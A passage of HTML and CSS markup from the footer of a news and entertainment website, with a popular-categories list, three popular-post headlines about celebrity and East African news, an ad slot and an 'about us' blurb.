                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_87_fe7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_87_fe7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_88_705 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_88_705" >
<style>
.td-theme-wrap .tdi_88_705 .td-block-title > *,
            .td-theme-wrap .tdi_88_705 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_88_705 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_88_705 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_88_705 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_88_705 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_88_705 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_88_705 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_88_705 .td_quote_on_blocks,
            .td-theme-wrap .tdi_88_705 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_88_705 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_88_705 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_88_705 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_88_705 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_88_705 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_88_705 .td-read-more a,
            .td-theme-wrap .tdi_88_705 .td-weather-information:before,
            .td-theme-wrap .tdi_88_705 .td-weather-week:before,
            .td-theme-wrap .tdi_88_705 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_88_705 .td-post-category,
            .td-theme-wrap .tdi_88_705 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_705{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88_705 .td-cat-name{
					color: #ffffff;
				}.tdi_88_705 .td-cat-no{
					color: #ffffff;
				}.tdi_88_705 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_88_705 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_88_705 .td-block-title a,
				.tdi_88_705 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_705 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_90_259  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_90_259{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_91_f22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91_f22" >
<style>
.td-theme-wrap .tdi_91_f22 .td-block-title > *,
            .td-theme-wrap .tdi_91_f22 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_91_f22 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_91_f22 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_91_f22 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_91_f22 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_91_f22 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_91_f22 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_91_f22 .td_quote_on_blocks,
            .td-theme-wrap .tdi_91_f22 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_91_f22 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_91_f22 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_91_f22 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_91_f22 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_91_f22 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_91_f22 .td-read-more a,
            .td-theme-wrap .tdi_91_f22 .td-weather-information:before,
            .td-theme-wrap .tdi_91_f22 .td-weather-week:before,
            .td-theme-wrap .tdi_91_f22 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_91_f22 .td-post-category,
            .td-theme-wrap .tdi_91_f22 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_f22{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_f22{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_f22 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_91_f22 .entry-thumb{
					background-position: center 50%;
				}.tdi_91_f22 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_91_f22 .td-image-container,
				.ie11 .tdi_91_f22 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91_f22 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_91_f22 .td-module-meta-info,
				.ie11 .tdi_91_f22 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91_f22 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_91_f22 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_91_f22 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_91_f22 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_91_f22 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_91_f22 .td-post-category{
					display: none;
				}.tdi_91_f22 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91_f22 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91_f22 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91_f22 .td-read-more{
					display: none;
				}.tdi_91_f22 .td-post-author-name{
					display: none;
				}.tdi_91_f22 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_91_f22 .td-icon-star,
                .tdi_91_f22 .td-icon-star-empty,
                .tdi_91_f22 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91_f22 .td-module-comments{
					display: none;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91_f22 .td-module-title a{
					color: #ffffff;
				}.tdi_91_f22 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_91_f22 .td-block-title a,
				.tdi_91_f22 .td-block-title span{
					font-size:18px !important;
				}.tdi_91_f22 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_91_f22 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_f22 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_91_f22 .td-module-container:before{
					bottom: -13px;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_f22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_f22 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_91_f22 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_91_f22 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_91_f22 .td-module-container:before{
					bottom: -10px;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_f22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91_f22 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91_f22 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_91_f22 .td-module-container:before{
					bottom: -13px;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_f22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_f22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_91_f22 = new tdBlock();
block_tdi_91_f22.id = "tdi_91_f22";
block_tdi_91_f22.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91_f22","tdc_css_class":"tdi_91_f22","tdc_css_class_style":"tdi_91_f22_rand_style"}';
block_tdi_91_f22.td_column_number = "1";
block_tdi_91_f22.block_type = "td_flex_block_1";
block_tdi_91_f22.post_count = "3";
block_tdi_91_f22.found_posts = "2056";
block_tdi_91_f22.header_color = "";
block_tdi_91_f22.ajax_pagination_infinite_stop = "";
block_tdi_91_f22.max_num_pages = "686";
tdBlocksArray.push(block_tdi_91_f22);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_91_f22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_93_9f2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_93_9f2{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_94_620 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_96_2bb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_2bb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_98_ff0  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98_ff0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_ff0{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_65f  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_65f{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_102_992  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_102_992{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_102_992{
padding-bottom:30px !important;
}

.tdi_102_992 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_992{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_104_900  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104_900{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_104_900{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_900{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_105_992 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105_992" >
<style>

/* inline tdc_css att */

.tdi_105_992{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_992{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_992{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_992 .tdb-logo-a,
                .tdi_105_992 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_105_992 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_105_992 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_105_992 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_105_992 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_105_992 .tdb-logo-text-title{
                    display: block;
                }.tdi_105_992 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_105_992 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_107_2e9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107_2e9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_107_2e9{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_2e9{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108_692 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_692" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108_692{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_109_7f2 .tdm-title{
					color: #ffffff;
				}.tdi_109_7f2 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_109_7f2"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110_659 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_659" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110_659{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_110_659 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110_659 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_111_f99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111_f99" >
<style>

/* inline tdc_css att */

.tdi_111_f99{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_f99{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_111_f99 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_111_f99 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_f99 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_113_7e5  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113_7e5{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113_7e5{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114_0e5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114_0e5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_0e5{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115_095 .tdm-title{
					color: #ffffff;
				}.tdi_115_095 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
